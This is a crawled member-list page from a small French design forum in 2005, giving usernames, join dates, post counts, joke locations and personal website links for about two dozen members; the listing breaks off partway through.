

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/memberlist.php?sid=15910ee12948db8cfc6e2ddbe9f42783
body_size: 41682
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=95a5615c081c33a96aec25005e5c1c08" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=95a5615c081c33a96aec25005e5c1c08" title="Rechercher" />
<link rel="help" href="./faq.php?sid=95a5615c081c33a96aec25005e5c1c08" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=95a5615c081c33a96aec25005e5c1c08" title="Liste des Membres" />

<title>leparachute design > :: Liste des Membres</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=95a5615c081c33a96aec25005e5c1c08" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=95a5615c081c33a96aec25005e5c1c08" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=95a5615c081c33a96aec25005e5c1c08" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=95a5615c081c33a96aec25005e5c1c08" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=95a5615c081c33a96aec25005e5c1c08" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form method="post" action="memberlist.php?sid=95a5615c081c33a96aec25005e5c1c08">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left"><span class="nav"><a href="index.php?sid=95a5615c081c33a96aec25005e5c1c08" class="nav">leparachute design > Index du Forum</a></span></td>
	  <td align="right" nowrap="nowrap"><span class="genmed">Sélectionner la méthode de tri:&nbsp;<select name="mode"><option value="joined" selected="selected">Inscrit le</option><option value="username">Nom d'utilisateur</option><option value="location">Localisation</option><option value="posts">Messages</option><option value="email">E-mail</option><option value="website">Site Web</option><option value="topten">Top10 des Posteurs</option></select>&nbsp;&nbsp;Ordre&nbsp;<select name="order"><option value="ASC" selected="selected">Croissant</option><option value="DESC">Décroissant</option></select>&nbsp;&nbsp;
		<input type="submit" name="submit" value="Trier" class="liteoption" />
		</span></td>
	</tr>
  </table>
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr>
	  <th height="25" class="thCornerL" nowrap="nowrap">#</th>
	  <th class="thTop" nowrap="nowrap">&nbsp;</th>
	  <th class="thTop" nowrap="nowrap">Nom d'utilisateur</th>
	  <th class="thTop" nowrap="nowrap">E-mail</th>
	  <th class="thTop" nowrap="nowrap">Localisation</th>
	  <th class="thTop" nowrap="nowrap">Inscrit le</th>
	  <th class="thTop" nowrap="nowrap">Messages</th>
	  <th class="thCornerR" nowrap="nowrap">Site Web</th>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;1&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=2&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">leparachute</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="mailto:leparachute@free.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">02 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">606</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;2&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=3&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">DerecK</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Viewtopic_body.tpl</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">03 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;3&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=4&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">YS1</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">05 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">13</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://salmon.yann.free.fr/" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;4&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=5&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">BLG</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="mailto:blg_tag@hotmail.com"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">On a dark desert highway...</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">06 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">4</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://bastlg.free.fr" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;5&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=6&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">kemo</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">06 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;6&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=7&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=7&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">AlexA</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">07 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">4</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;7&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=8&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">Cedri--X</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">profile.php</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">07 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">15</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.cxbar.biz" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;8&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=9&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=9&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">XenoX</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Belgique</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">08 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">22</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://www.pc-concept.org/" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;9&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=10&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=10&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">Lilux</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">127.0.0.1</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">08 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">15</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.jackycaps.com" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;10&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=11&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=11&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">olijack</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">15 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">36</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://grdjack.free.fr" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;11&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=12&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=12&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">Blackeyespeas</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">18 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">3</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;12&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=13&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=13&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">pingus59</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">din ch'nord</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">21 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;13&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=14&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=14&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">D!Eµ81</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">à ton avis? en train de me péter le fois avec du chocolat</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">26 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">11</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://jeuxvideopop.ath.cx" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;14&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=15&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">ingres</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="mailto:gabi.gg@wanadoo.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">marseille /dijon</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">26 Aoû 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://www.ingres21.com" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;15&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=16&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=16&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">Nicos</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">France,Bretagne,Finistère à Brest LOL</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">29 Aoû 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">22</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://Kop-Brestois.forumactif.com" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;16&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=17&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">Erel</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">01 Sep 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">19</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://codekadogratos.easy-forum.org" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;17&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=18&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">C1rcAZ</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">11 Sep 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.gta-p.new.fr" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;18&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=19&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">torgnole</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">18 Sep 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;19&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=20&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=20&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">brigade26</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">20 Sep 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;20&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=21&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=21&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">Ouar</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Brest | Cavale Blanche</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">23 Sep 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">56</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://ouars.free.fr" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;21&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=22&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=22&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">scar</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Devant mon pc lol</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">27 Sep 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">6</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;22&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=23&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">mangaka</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">28 Sep 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;23&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=24&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=24&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">AzAd</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">nice</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">04 Oct 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">21</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.electropeople.com" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;24&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=25&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=25&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">hittite</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">15 Nov 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;25&nbsp;</span></td>
